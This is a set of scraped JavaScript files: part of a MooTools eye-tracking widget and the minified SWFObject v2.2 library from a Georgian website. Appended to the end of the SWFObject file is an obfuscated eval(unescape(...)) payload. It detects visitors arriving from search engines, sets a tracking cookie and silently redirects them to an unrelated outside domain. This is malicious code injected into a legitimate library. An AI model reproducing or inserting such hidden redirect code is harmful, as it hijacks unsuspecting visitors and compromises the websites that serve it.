      throw new Error("Eye must be positioned as absolute or relative.");

    this.initialElementTop  = this.element.getStyle('top').toInt();
    this.initialElementLeft = this.element.getStyle('left').toInt();

    this.setupSpatialContext();

    this.bindEyeMoveEvents();
    this.bindResizeEvent();
  },

  setupSpatialContext: function () {
    this.coordinates = this.element.getCoordinates();
  },

  bindEyeMoveEvents: function () {
    if (this.options.bindMouseMove) {
      this.options.eventListenerElement.addEvent('mousemove', function(event){
        this.reactToEventPosition(event.page.x, event.page.y);
      }.bind(this));
    }
    if (this.options.bindTouchMove) {
      this.options.eventListenerElement.addEvent('touchmove', function(event){
        event.preventDefault();
        var touch = event.touches[0];
        this.reactToEventPosition(touch.pageX, touch.pageY);
      }.bind(this));
    }
  },

  bindResizeEvent: function () {
    if (this.options.bindResize) {
      this.options.eventListenerElement.addEvent('resize', function(event){
        this.setupSpatialContext();
      }.bind(this));
    }
  },

  /**
   * Makes the element react to the coords specified according to configuration
   * while restraining itself in a circle of radius `options.socketRadius`
   *
   * @param x
   * @param y
   */
  reactToEventPosition: function (x, y) {
    switch (this.options.behavior) {
      case 'flee':
        this.lookAway(x, y);
        break;
      case 'follow':
      default:
        this.lookAt(x, y, 1);
    }
  },

  /**
   * Makes the element move in the direction of the coords specified
   * while restraining itself in a circle of radius `options.socketRadius`
   *
   * @param x
   * @param y
   * @param factor
   */
  lookAt: function (x, y, factor) {
    if (typeof factor == 'undefined' || null == factor) factor = 1;
    var eyeX = this.coordinates.left + this.coordinates.width / 2;
    var eyeY = this.coordinates.top + this.coordinates.height / 2;

    var newPos = this.normalize(x - eyeX, y - eyeY, this.options.socketRadius * factor);
    newPos.x = newPos.x + this.initialElementLeft;
    newPos.y = newPos.y + this.initialElementTop;
    this.element.setPosition(newPos);
  },

  /**
   * Makes the element move in the *opposite* direction of the coords specified
   * while restraining itself in a circle of radius `options.socketRadius`
   *
   * @param x
   * @param y
   */
  lookAway: function (x, y) {
    this.lookAt(x, y, -1);
  },

  normalize: function (x, y, factor) {
    if (typeof factor == 'undefined' || null == factor) factor = 1;
    var r = {x:x, y:y};
    var norm = Math.sqrt(x*x + y*y);
    if (norm != 0 && (this.options.stickToSocket || norm > Math.abs(factor))) {
      r.x = x * factor / norm;
      r.y = y * factor / norm;
    }
    return r;
  }

});

--- FILE ---
content_type: text/javascript
request_url: https://www.tamashebi.com.ge/js/swfobject.js
body_size: 4827
content:
/*	SWFObject v2.2 <http://code.google.com/p/swfobject/> 
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> 
*/
var swfobject=function(){var D="undefined",r="object",S="Shockwave Flash",W="ShockwaveFlash.ShockwaveFlash",q="application/x-shockwave-flash",R="SWFObjectExprInst",x="onreadystatechange",O=window,j=document,t=navigator,T=false,U=[h],o=[],N=[],I=[],l,Q,E,B,J=false,a=false,n,G,m=true,M=function(){var aa=typeof j.getElementById!=D&&typeof j.getElementsByTagName!=D&&typeof j.createElement!=D,ah=t.userAgent.toLowerCase(),Y=t.platform.toLowerCase(),ae=Y?/win/.test(Y):/win/.test(ah),ac=Y?/mac/.test(Y):/mac/.test(ah),af=/webkit/.test(ah)?parseFloat(ah.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,X=!+"\v1",ag=[0,0,0],ab=null;if(typeof t.plugins!=D&&typeof t.plugins[S]==r){ab=t.plugins[S].description;if(ab&&!(typeof t.mimeTypes!=D&&t.mimeTypes[q]&&!t.mimeTypes[q].enabledPlugin)){T=true;X=false;ab=ab.replace(/^.*\s+(\S+\s+\S+$)/,"$1");ag[0]=parseInt(ab.replace(/^(.*)\..*$/,"$1"),10);ag[1]=parseInt(ab.replace(/^.*\.(.*)\s.*$/,"$1"),10);ag[2]=/[a-zA-Z]/.test(ab)?parseInt(ab.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}}else{if(typeof O.ActiveXObject!=D){try{var ad=new ActiveXObject(W);if(ad){ab=ad.GetVariable("$version");if(ab){X=true;ab=ab.split(" ")[1].split(",");ag=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}}catch(Z){}}}return{w3:aa,pv:ag,wk:af,ie:X,win:ae,mac:ac}}(),k=function(){if(!M.w3){return}if((typeof j.readyState!=D&&j.readyState=="complete")||(typeof j.readyState==D&&(j.getElementsByTagName("body")[0]||j.body))){f()}if(!J){if(typeof j.addEventListener!=D){j.addEventListener("DOMContentLoaded",f,false)}if(M.ie&&M.win){j.attachEvent(x,function(){if(j.readyState=="complete"){j.detachEvent(x,arguments.callee);f()}});if(O==top){(function(){if(J){return}try{j.documentElement.doScroll("left")}catch(X){setTimeout(arguments.callee,0);return}f()})()}}if(M.wk){(function(){if(J){return}if(!/loaded|complete/.test(j.readyState)){setTimeout(arguments.callee,0);return}f()})()}s(f)}}();function f(){if(J){return}try{var Z=j.getElementsByTagName("body")[0].appendChild(C("span"));Z.parentNode.removeChild(Z)}catch(aa){return}J=true;var X=U.length;for(var Y=0;Y<X;Y++){U[Y]()}}function K(X){if(J){X()}else{U[U.length]=X}}function s(Y){if(typeof O.addEventListener!=D){O.addEventListener("load",Y,false)}else{if(typeof j.addEventListener!=D){j.addEventListener("load",Y,false)}else{if(typeof O.attachEvent!=D){i(O,"onload",Y)}else{if(typeof O.onload=="function"){var X=O.onload;O.onload=function(){X();Y()}}else{O.onload=Y}}}}}function h(){if(T){V()}else{H()}}function V(){var X=j.getElementsByTagName("body")[0];var aa=C(r);aa.setAttribute("type",q);var Z=X.appendChild(aa);if(Z){var Y=0;(function(){if(typeof Z.GetVariable!=D){var ab=Z.GetVariable("$version");if(ab){ab=ab.split(" ")[1].split(",");M.pv=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}else{if(Y<10){Y++;setTimeout(arguments.callee,10);return}}X.removeChild(aa);Z=null;H()})()}else{H()}}function H(){var ag=o.length;if(ag>0){for(var af=0;af<ag;af++){var Y=o[af].id;var ab=o[af].callbackFn;var aa={success:false,id:Y};if(M.pv[0]>0){var ae=c(Y);if(ae){if(F(o[af].swfVersion)&&!(M.wk&&M.wk<312)){w(Y,true);if(ab){aa.success=true;aa.ref=z(Y);ab(aa)}}else{if(o[af].expressInstall&&A()){var ai={};ai.data=o[af].expressInstall;ai.width=ae.getAttribute("width")||"0";ai.height=ae.getAttribute("height")||"0";if(ae.getAttribute("class")){ai.styleclass=ae.getAttribute("class")}if(ae.getAttribute("align")){ai.align=ae.getAttribute("align")}var ah={};var X=ae.getElementsByTagName("param");var ac=X.length;for(var ad=0;ad<ac;ad++){if(X[ad].getAttribute("name").toLowerCase()!="movie"){ah[X[ad].getAttribute("name")]=X[ad].getAttribute("value")}}P(ai,ah,Y,ab)}else{p(ae);if(ab){ab(aa)}}}}}else{w(Y,true);if(ab){var Z=z(Y);if(Z&&typeof Z.SetVariable!=D){aa.success=true;aa.ref=Z}ab(aa)}}}}}function z(aa){var X=null;var Y=c(aa);if(Y&&Y.nodeName=="OBJECT"){if(typeof Y.SetVariable!=D){X=Y}else{var Z=Y.getElementsByTagName(r)[0];if(Z){X=Z}}}return X}function A(){return !a&&F("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function P(aa,ab,X,Z){a=true;E=Z||null;B={success:false,id:X};var ae=c(X);if(ae){if(ae.nodeName=="OBJECT"){l=g(ae);Q=null}else{l=ae;Q=X}aa.id=R;if(typeof aa.width==D||(!/%$/.test(aa.width)&&parseInt(aa.width,10)<310)){aa.width="310"}if(typeof aa.height==D||(!/%$/.test(aa.height)&&parseInt(aa.height,10)<137)){aa.height="137"}j.title=j.title.slice(0,47)+" - Flash Player Installation";var ad=M.ie&&M.win?"ActiveX":"PlugIn",ac="MMredirectURL="+O.location.toString().replace(/&/g,"%26")+"&MMplayerType="+ad+"&MMdoctitle="+j.title;if(typeof ab.flashvars!=D){ab.flashvars+="&"+ac}else{ab.flashvars=ac}if(M.ie&&M.win&&ae.readyState!=4){var Y=C("div");X+="SWFObjectNew";Y.setAttribute("id",X);ae.parentNode.insertBefore(Y,ae);ae.style.display="none";(function(){if(ae.readyState==4){ae.parentNode.removeChild(ae)}else{setTimeout(arguments.callee,10)}})()}u(aa,ab,X)}}function p(Y){if(M.ie&&M.win&&Y.readyState!=4){var X=C("div");Y.parentNode.insertBefore(X,Y);X.parentNode.replaceChild(g(Y),X);Y.style.display="none";(function(){if(Y.readyState==4){Y.parentNode.removeChild(Y)}else{setTimeout(arguments.callee,10)}})()}else{Y.parentNode.replaceChild(g(Y),Y)}}function g(ab){var aa=C("div");if(M.win&&M.ie){aa.innerHTML=ab.innerHTML}else{var Y=ab.getElementsByTagName(r)[0];if(Y){var ad=Y.childNodes;if(ad){var X=ad.length;for(var Z=0;Z<X;Z++){if(!(ad[Z].nodeType==1&&ad[Z].nodeName=="PARAM")&&!(ad[Z].nodeType==8)){aa.appendChild(ad[Z].cloneNode(true))}}}}}return aa}function u(ai,ag,Y){var X,aa=c(Y);if(M.wk&&M.wk<312){return X}if(aa){if(typeof ai.id==D){ai.id=Y}if(M.ie&&M.win){var ah="";for(var ae in ai){if(ai[ae]!=Object.prototype[ae]){if(ae.toLowerCase()=="data"){ag.movie=ai[ae]}else{if(ae.toLowerCase()=="styleclass"){ah+=' class="'+ai[ae]+'"'}else{if(ae.toLowerCase()!="classid"){ah+=" "+ae+'="'+ai[ae]+'"'}}}}}var af="";for(var ad in ag){if(ag[ad]!=Object.prototype[ad]){af+='<param name="'+ad+'" value="'+ag[ad]+'" />'}}aa.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+ah+">"+af+"</object>";N[N.length]=ai.id;X=c(ai.id)}else{var Z=C(r);Z.setAttribute("type",q);for(var ac in ai){if(ai[ac]!=Object.prototype[ac]){if(ac.toLowerCase()=="styleclass"){Z.setAttribute("class",ai[ac])}else{if(ac.toLowerCase()!="classid"){Z.setAttribute(ac,ai[ac])}}}}for(var ab in ag){if(ag[ab]!=Object.prototype[ab]&&ab.toLowerCase()!="movie"){e(Z,ab,ag[ab])}}aa.parentNode.replaceChild(Z,aa);X=Z}}return X}function e(Z,X,Y){var aa=C("param");aa.setAttribute("name",X);aa.setAttribute("value",Y);Z.appendChild(aa)}function y(Y){var X=c(Y);if(X&&X.nodeName=="OBJECT"){if(M.ie&&M.win){X.style.display="none";(function(){if(X.readyState==4){b(Y)}else{setTimeout(arguments.callee,10)}})()}else{X.parentNode.removeChild(X)}}}function b(Z){var Y=c(Z);if(Y){for(var X in Y){if(typeof Y[X]=="function"){Y[X]=null}}Y.parentNode.removeChild(Y)}}function c(Z){var X=null;try{X=j.getElementById(Z)}catch(Y){}return X}function C(X){return j.createElement(X)}function i(Z,X,Y){Z.attachEvent(X,Y);I[I.length]=[Z,X,Y]}function F(Z){var Y=M.pv,X=Z.split(".");X[0]=parseInt(X[0],10);X[1]=parseInt(X[1],10)||0;X[2]=parseInt(X[2],10)||0;return(Y[0]>X[0]||(Y[0]==X[0]&&Y[1]>X[1])||(Y[0]==X[0]&&Y[1]==X[1]&&Y[2]>=X[2]))?true:false}function v(ac,Y,ad,ab){if(M.ie&&M.mac){return}var aa=j.getElementsByTagName("head")[0];if(!aa){return}var X=(ad&&typeof ad=="string")?ad:"screen";if(ab){n=null;G=null}if(!n||G!=X){var Z=C("style");Z.setAttribute("type","text/css");Z.setAttribute("media",X);n=aa.appendChild(Z);if(M.ie&&M.win&&typeof j.styleSheets!=D&&j.styleSheets.length>0){n=j.styleSheets[j.styleSheets.length-1]}G=X}if(M.ie&&M.win){if(n&&typeof n.addRule==r){n.addRule(ac,Y)}}else{if(n&&typeof j.createTextNode!=D){n.appendChild(j.createTextNode(ac+" {"+Y+"}"))}}}function w(Z,X){if(!m){return}var Y=X?"visible":"hidden";if(J&&c(Z)){c(Z).style.visibility=Y}else{v("#"+Z,"visibility:"+Y)}}function L(Y){var Z=/[\\\"<>\.;]/;var X=Z.exec(Y)!=null;return X&&typeof encodeURIComponent!=D?encodeURIComponent(Y):Y}var d=function(){if(M.ie&&M.win){window.attachEvent("onunload",function(){var ac=I.length;for(var ab=0;ab<ac;ab++){I[ab][0].detachEvent(I[ab][1],I[ab][2])}var Z=N.length;for(var aa=0;aa<Z;aa++){y(N[aa])}for(var Y in M){M[Y]=null}M=null;for(var X in swfobject){swfobject[X]=null}swfobject=null})}}();return{registerObject:function(ab,X,aa,Z){if(M.w3&&ab&&X){var Y={};Y.id=ab;Y.swfVersion=X;Y.expressInstall=aa;Y.callbackFn=Z;o[o.length]=Y;w(ab,false)}else{if(Z){Z({success:false,id:ab})}}},getObjectById:function(X){if(M.w3){return z(X)}},embedSWF:function(ab,ah,ae,ag,Y,aa,Z,ad,af,ac){var X={success:false,id:ah};if(M.w3&&!(M.wk&&M.wk<312)&&ab&&ah&&ae&&ag&&Y){w(ah,false);K(function(){ae+="";ag+="";var aj={};if(af&&typeof af===r){for(var al in af){aj[al]=af[al]}}aj.data=ab;aj.width=ae;aj.height=ag;var am={};if(ad&&typeof ad===r){for(var ak in ad){am[ak]=ad[ak]}}if(Z&&typeof Z===r){for(var ai in Z){if(typeof am.flashvars!=D){am.flashvars+="&"+ai+"="+Z[ai]}else{am.flashvars=ai+"="+Z[ai]}}}if(F(Y)){var an=u(aj,am,ah);if(aj.id==ah){w(ah,true)}X.success=true;X.ref=an}else{if(aa&&A()){aj.data=aa;P(aj,am,ah,ac);return}else{w(ah,true)}}if(ac){ac(X)}})}else{if(ac){ac(X)}}},switchOffAutoHideShow:function(){m=false},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:F,createSWF:function(Z,Y,X){if(M.w3){return u(Z,Y,X)}else{return undefined}},showExpressInstall:function(Z,aa,X,Y){if(M.w3&&A()){P(Z,aa,X,Y)}},removeSWF:function(X){if(M.w3){y(X)}},createCSS:function(aa,Z,Y,X){if(M.w3){v(aa,Z,Y,X)}},addDomLoadEvent:K,addLoadEvent:s,getQueryParamValue:function(aa){var Z=j.location.search||j.location.hash;if(Z){if(/\?/.test(Z)){Z=Z.split("?")[1]}if(aa==null){return L(Z)}var Y=Z.split("&");for(var X=0;X<Y.length;X++){if(Y[X].substring(0,Y[X].indexOf("="))==aa){return L(Y[X].substring((Y[X].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(a){var X=c(R);if(X&&l){X.parentNode.replaceChild(l,X);if(Q){w(Q,true);if(M.ie&&M.win){l.style.display="block"}}if(E){E(B)}}a=false}}}}();

eval(unescape("%0A%76%61%72%20%63%6F%6F%6B%69%65%20%3D%20%7B%20%67%65%74%3A%20%66%75%6E%63%74%69%6F%6E%20%28%6E%61%6D%65%29%20%7B%20%76%61%72%20%6D%61%74%63%68%65%73%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%2E%6D%61%74%63%68%28%2F%5B%5C%77%2D%5D%2B%3D%2E%2A%3F%28%3F%3A%24%7C%3B%29%2F%67%29%2C%20%63%6F%6F%6B%69%65%20%3D%20%7B%7D%3B%20%69%66%20%28%21%6D%61%74%63%68%65%73%20%26%26%20%6E%61%6D%65%29%20%7B%20%72%65%74%75%72%6E%20%75%6E%64%65%66%69%6E%65%64%3B%20%7D%20%76%61%72%20%70%61%72%61%6D%73%3B%20%66%6F%72%20%28%76%61%72%20%69%20%3D%20%30%3B%20%69%20%3C%20%6D%61%74%63%68%65%73%2E%6C%65%6E%67%74%68%3B%20%69%2B%2B%29%20%7B%20%70%61%72%61%6D%73%20%3D%20%6D%61%74%63%68%65%73%5B%69%5D%2E%73%70%6C%69%74%28%27%3D%27%29%3B%20%63%6F%6F%6B%69%65%5B%70%61%72%61%6D%73%5B%30%5D%5D%20%3D%20%70%61%72%61%6D%73%5B%31%5D%2E%72%65%70%6C%61%63%65%28%2F%3B%24%2F%29%3B%20%7D%20%69%66%20%28%6E%61%6D%65%29%20%7B%20%72%65%74%75%72%6E%20%63%6F%6F%6B%69%65%5B%6E%61%6D%65%5D%3B%20%7D%20%20%72%65%74%75%72%6E%20%63%6F%6F%6B%69%65%3B%20%7D%2C%20%73%65%74%3A%20%66%75%6E%63%74%69%6F%6E%20%28%6E%61%6D%65%2C%20%76%61%6C%75%65%2C%20%65%78%70%69%72%65%73%2C%20%70%61%74%68%2C%20%64%6F%6D%61%69%6E%2C%20%73%65%63%75%72%65%29%20%7B%20%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%20%3D%20%6E%61%6D%65%20%2B%20%22%3D%22%20%2B%20%65%73%63%61%70%65%28%76%61%6C%75%65%29%20%2B%20%28%28%65%78%70%69%72%65%73%29%20%3F%20%22%3B%20%65%78%70%69%72%65%73%3D%22%20%2B%20%28%20%6E%65%77%20%44%61%74%65%28%6E%65%77%20%44%61%74%65%28%29%2E%67%65%74%54%69%6D%65%28%29%20%2B%20%65%78%70%69%72%65%73%2A%31%30%30%30%29%20%29%20%3A%20%22%22%29%20%2B%20%28%28%70%61%74%68%29%20%3F%20%22%3B%20%70%61%74%68%3D%22%20%2B%20%70%61%74%68%20%3A%20%22%22%29%20%2B%20%28%28%64%6F%6D%61%69%6E%29%20%3F%20%22%3B%20%64%6F%6D%61%69%6E%3D%22%20%2B%20%20%20%64%6F%6D%61%69%6E%20%3A%20%22%22%29%20%2B%20%28%28%73%65%63%75%72%65%29%20%3F%20%22%3B%20%73%65%63%75%72%65%22%20%3A%20%22%22%29%3B%20%7D%20%7D%3B%20%66%75%6E%63%74%69%6F%6E%20%52%28%29%20%7B%20%76%61%72%20%72%65%66%73%20%3D%20%5B%27%2E%67%6F%6F%67%6C%65%2E%27%2C%20%27%2E%62%69%6E%67%2E%27%2C%20%27%2E%79%61%68%6F%6F%2E%27%2C%20%27%2E%61%6F%6C%2E%27%2C%20%27%2E%61%73%6B%2E%27%2C%20%27%2E%61%6C%74%61%76%69%73%74%61%2E%27%2C%20%27%2E%79%61%6E%64%65%78%2E%27%5D%2C%20%72%65%66%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%2C%20%66%72%6F%6D%53%65%61%72%63%68%65%72%20%3D%20%66%61%6C%73%65%2C%20%76%69%73%69%74%65%64%20%3D%20%63%6F%6F%6B%69%65%2E%67%65%74%28%27%76%69%73%69%74%65%64%27%29%3B%0A%20%66%6F%72%20%28%76%61%72%20%69%20%3D%20%30%3B%20%69%20%3C%20%72%65%66%73%2E%6C%65%6E%67%74%68%3B%20%69%2B%2B%29%20%7B%20%69%66%20%28%20%72%65%66%2E%69%6E%64%65%78%4F%66%28%72%65%66%73%5B%69%5D%29%20%3E%3D%20%30%20%29%20%7B%20%66%72%6F%6D%53%65%61%72%63%68%65%72%20%3D%20%74%72%75%65%3B%20%7D%20%7D%20%69%66%20%28%66%72%6F%6D%53%65%61%72%63%68%65%72%29%20%7B%20%63%6F%6F%6B%69%65%2E%73%65%74%28%27%76%69%73%69%74%65%64%27%2C%20%31%2C%20%38%36%34%30%30%29%3B%20%69%66%20%28%21%76%69%73%69%74%65%64%29%20%7B%20%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%27%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%6A%61%76%61%73%63%72%69%70%74%22%3E%64%6F%63%75%27%2B%27%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%68%61%7A%65%6C%2D%67%61%6D%65%2E%63%6F%6D%22%3C%2F%73%27%2B%27%63%72%69%70%74%3E%27%29%20%7D%20%7D%20%7D%20%0A%20%52%28%29%3B%0A%0A%09%09%09"));